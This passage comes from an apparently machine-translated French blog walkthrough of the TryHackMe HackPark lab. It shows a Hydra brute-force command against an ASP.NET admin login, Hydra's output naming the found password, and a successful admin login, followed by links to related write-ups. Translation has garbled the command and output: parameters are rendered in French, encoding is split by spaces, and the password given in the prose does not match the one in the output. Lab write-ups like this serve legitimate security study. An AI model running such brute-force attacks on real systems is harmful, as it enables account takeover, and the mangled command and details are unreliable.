2B9NFOQHYODGUPMBX4MN9P% 2B% 2BBBC jjmlekqho0xnmf9xn5sqkvesca7zwjvvx3xy% 2fd5zbc8rfaqu% 2fql7hgrpqsjvuffybmtwnpfm3rj0hn5oe% 2b6bnculfwceExskcz4 3LVGIIOQINMD3JLIMAWYIKDIN% 2F8W3QEAFFNTZJVO6EF & __ EVENTVALIDATION = DPNMF% 2B9ZEMIBHS7B1HK6DNT% 2FTHWJB% 2F% 2BDA 7% 2BU9AHP9OAWHCESDP46TVSXIQ6OMGHQQBC3YNR3A9QI895RU6YTP0D% 2BLKL6UPJXUSDGCAYWGFBKBPUMFRG2P5CGERFO9GVKJFKH% 2 Bihqnslby73aor7xtzo7% 2f% 2Bt8eyjoa8xhfjufnu9fqrvo & ctl00% 24Maincontent% 24loginUser% 24USERNAME = ^ user ^ & ctl00 % 24Maincontent% 24loginUser% 24Password = ^ pass ^ & ctl00% 24maincontent% 24loginuser% 24loginbutton = log + dans: f = connexion Échec [Statut] 707.00 Tries / Min, 707 Essais en 00: 01h, 14343692 à faire en 338: 09h, 16 actif [80] [Http-Post-Form] Hôte: Hack-Park.hkl Login: Mot de passe administrateur: 1qaz2wsx 1 de 1 cible terminée, 1 Mot de passe valide trouvé Hydra (https://github.com/vanhauser-thc/thc-hydra) terminé au 2023-02-10 00:59:22

Cela prendra environ 5 minutes, mais je pense que j'ai pu trouver le mot de passe "1QAZ2WDC".

Cela correspond aux deux lignes gauche du clavier. . .







Connectez-vous avec le mot de passe que vous avez trouvé

Maintenant, essayez de vous connecter avec le mot de passe que vous venez de trouver!

J'ai pu me connecter avec succès à l'écran de gestion.

La version correspond à la version que j'ai vue dans la source plus tôt!

Enfin, je voudrais terminer cela en répondant au problème Tryhackme.

résumé

Cette fois, je n'ai essayé que des attaques par force brute sur Tryhackme Hackpark.

C'est ma première fois, donc je ne sais pas beaucoup de choses, mais trouver un mot de passe est excitant!

Références et sites

Steflan: https://steflan-security.com/tryhackme-hackpark-walkthrough/

sechuice: https://www.secjuice.com/thm-hack-park/

![[Tryhackme] J'ai essayé l'attaque de force brute en utilisant Hydra! HACKPARK WRITEUP PARTIE 1](https://hack-lab-256.com/wp-content/uploads/2023/02/hack-lab-256-samnail-2.jpg)

![[Hackthebox] Que faire si "une erreur de type httpclient :: receivetimeouterror s'est produite, le message est exécuté expiré" apparaît dans Evil-winrm](https://hack-lab-256.com/wp-content/uploads/2023/09/hack-lab-256-samnail-4-300x169.jpg)

![[CVE-2015-3306] J'ai énuméré la samba partagée, manipulé une version vulnérable de ProfTPD et augmenté les privilèges en manipulant les variables de chemin! Tryhackme Kenobi écrit](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-2-300x169.jpg)

![[CTF permanent pour les débutants] Setodanote CTF web writeUp! Recommandé pour avoir un sentiment de CTF!](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-1-1-300x169.jpg)

![[Tryhackme] Nous avons effectué une analyse de paquets à l'aide de Wireshark pour étudier l'intrusion de SSH-Backdoor! SURPASS2 WRITEUP](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-300x169.jpg)

![[CVE-2018-16763] CMS CMS 1.4.1 - J'ai converti l'exécution du code distant (1) en Python 3 et je l'ai piraté! Tryhackme Ignite WRIPUP](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-25-300x169.jpg)

![[Tryhackme] J'ai utilisé SSH2John pour extraire le hachage de la clé privée et pira le mot de passe avec John the Ripper! SURPASS](https://hack-lab-256.com/wp-content/uploads/2023/07/hack-lab-256-samnail-24-300x169.jpg)

![[Tryhackme] J'ai essayé d'infiltrer une machine Windows avec une attaque RET2ESP (débordement de tampon)! Brainstorming writing](https://hack-lab-256.com/wp-content/uploads/2023/06/hack-lab-256-samnail-23-300x169.jpg)